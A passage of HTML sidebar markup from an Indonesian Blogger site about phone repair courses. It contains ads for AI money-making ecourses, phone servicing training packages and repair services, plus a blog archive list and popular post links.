<span class='caption'>Dalam course ini, kamu akan diajak untuk memahami dan menguasai berbagai tools AI yang bisa menjadi jalan menuju penghasilan 100 juta pertamamu! Dimulai dengan Opening dari Anjas Maradita, kita akan mengupas tuntas potensi AI sebagai teknologi penghasil cuan.</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>ECOURSE LENGKAP UGC AI Affiliate &amp; Ads !</h2>
<div class='widget-content'>
<a href='https://lynk.id/aigratis/0j633d96n2gz'>
<img alt='ECOURSE LENGKAP UGC AI Affiliate &amp; Ads !' height='400' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidbGG-xpFD_Bh3RmLKa5GhHmt8_ZsgorySDjxRqRQs3PTM6n8n_h69ZQJzWESX2k5L95yVfKh8GxY493SPy3Lu61boZuG0hyMoM7vP6BwPikCyY1SaPM1UeN_ttJcuML-sqG5Z1y8gOetHXbGzmYZW3L3DTtxcm6d2OWUbirFuoyYBWrKF0kjdvmbejZFh=s400' width='400'/>
</a>
<br/>
<span class='caption'>Ecourse ini cocok buat kalian yang ingin memahami dan mendalami bagaimana bikin konten jualan pake AI.</span>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Kursus HP Jogja</h2>
<div class='widget-content'>
<p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;">PAKET PILIHAN HEMAT BELAJAR SERVIS SESUAI KEBUTUHAN</p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;">1. <strong>Paket Software,</strong> mendapatkan tutorial dan file <a href="http://www.kursushp.com/"><span =""  style="color:red;">Software 4 Tera Data</span></a><span =""  style="color:red;"> </span>(belum termasuk HDD) Biaya <strong>Rp. 1.000.000</strong> (belajar sendiri)<br /><br />2. <strong>Paket Hardware,</strong> mendapatkan <a href="http://www.kursushp.com/"><span =""  style="color:red;">SpyBerry Tutorial Hardware</span></a> dalam bentuk flasdisk 8Gb Biaya <strong>Rp. 1.500.000</strong> (belajar sendiri)<br /><br />3. <strong>Paket Pelatihan Software,</strong> mendapatkan tutorial dan file<span =""  style="color:red;"> <a href="http://www.kursushp.com/"><span =""  style="color:red;">Software 4 Tera Data</span></a></span> (belum termasuk HDD) Biaya<strong> Rp. 1.500.000</strong> Waktu <strong>Pelatihan 6 hari</strong><br /><br />4. <strong>Paket Pelatihan Hardware,</strong> mendapatkan <a href="http://www.kursushp.com/"><span =""  style="color:red;">SpyBerry Tutorial Hardware</span></a> dalam bentuk flasdisk 8Gb Biaya <strong>Rp. 2.000.000</strong> Waktu <strong>Pelatihan 6 hari</strong><br /><br />5. <strong>Paket Pelatihan Software,</strong> mendapatkan tutorial dan file <a href="http://www.kursushp.com/"><span =""  style="color:red;">Software 4 Tera Data</span></a> (belum termasuk HDD) Biaya <strong>Rp. 3.000.000</strong> Waktu <strong>Pelatihan 30 hari</strong><br /><br />6. <strong>Paket Pelatihan Hardware,</strong> mendapatkan <a href="http://www.kursushp.com/"><span =""  style="color:red;">SpyBerry Tutorial Hardware</span></a> dalam bentuk flasdisk 8Gb Biaya <strong>Rp. 4.000.000</strong> Waktu <strong>Pelatihan 30 hari</strong></p><p><b><span =""  style="color:red;">INFO</span> : <a href="http://www.kursushp.com/" style="color: #0071bb; margin: 0px; outline: none; padding: 0px;" title="www.KursusHP.com">www.KursusHP.com</a></b></p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; line-height: normal;"><a href="http://www.kursushp.com/" style="color: #0071bb; margin: 0px; outline: none; padding: 0px;" title="SpyBerry Tutorial Hardware"><b>SpyBerry Tutorial Hardware</b></a></p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; line-height: normal;"><a href="http://www.kursushp.com/" style="color: #0071bb; margin: 0px; outline: none; padding: 0px;" title="Hdd 1terabyte Data"><b>Hdd 4 Terabyte Data</b></a></p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;">Alamat Pelatihan :</p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;"><strong>BagusLabs Flasher</strong><br />Jl. Pamungkas km.2<br />Telp/Wa 0899 506 9969<br />Yogyakarta</p><p style="background-color: white; color: #4e4e4e; font-family: 'Segoe UI', Calibri, 'Myriad Pro', Myriad, 'Trebuchet MS', Helvetica, Arial, sans-serif; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; line-height: 19.5px; margin: 0.6em 0px 0.3em; padding: 0px;">Semoga informasi ini bisa bermanfaat untuk kita semua</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Jasa Servis Handphone Telp/Wa 0899 506 9969</h2>
<div class='widget-content'>
Handphone Anda rusak? Jangan khawatir, kami dapat membantu Anda! Kami adalah jasa servis handphone profesional yang telah berpengalaman selama bertahun-tahun. Kami dapat memperbaiki berbagai jenis kerusakan handphone, seperti layar pecah, baterai Drop dan Boros, dan sinyal tidak stabil.

Kami memiliki teknisi yang handal dan berpengalaman, sehingga Anda dapat yakin bahwa handphone Anda akan ditangani dengan baik. Kami juga menggunakan sparepart yang berkualitas, sehingga Anda dapat yakin bahwa handphone Anda akan berfungsi dengan baik setelah diperbaiki.

Kami memberikan garansi untuk semua pekerjaan yang kami lakukan. Jadi, jika handphone Anda rusak kembali dalam waktu garansi, kami akan memperbaikinya secara gratis.

Kami juga memberikan layanan antar jemput gratis untuk handphone Anda. Jadi, Anda tidak perlu repot-repot membawa handphone Anda ke tempat kami.

Jika Anda ingin memperbaiki handphone Anda, silahkan hubungi kami segera. Kami akan dengan senang hati membantu Anda.

Berikut adalah beberapa keunggulan kami:

1. Teknisi yang handal dan berpengalaman
2. Sparepart yang berkualitas
3. Garansi untuk semua pekerjaan
4. Layanan antar jemput gratis

Segera hubungi kami untuk memperbaiki handphone Anda!  Telp/Wa 0899 506 9969
</div>
<div class='clear'></div>
</div>
<div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2041081071911588726?origin\x3dhttps://www.kursushp.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2026/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://www.kursushp.com/2026/01/6-tren-ai-terpopuler-2026-dari.html'>6 Tren AI Terpopuler 2026: Dari Generatif ke LLM C...</a></li>
<li><a href='https://www.kursushp.com/2026/01/cara-mudah-membuat-konten-jualan-dengan.html'>Cara Mudah Membuat Konten Jualan dengan AI</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2025/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2024/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2023/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2020/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(39)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2017/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2016/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2015/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(193)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(1265)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(356)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(391)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(326)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(953)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(530)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2006/09/'>
September
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/manfaat-merawat-handphone-dari-produk_48.html'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda</a></div>
<div class='item-snippet'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda Handphone adalah salah satu perangkat elektronik yang paling sering digunakan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/vivo-y100-5g-ponsel-harga-menengah.html'>Vivo Y100 5G, Ponsel Harga Menengah dengan Tampilan Mewah</a></div>
<div class='item-snippet'>Vivo merupakan salah satu merek ponsel yang cukup populer di Indonesia, terutama di kalangan generasi muda. Vivo selalu berinovasi untuk men...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/anda-ingin-menonaktifkan-fitur.html'>Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidupkan</a></div>
<div class='item-snippet'>&#160;Saya mengerti bahwa Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
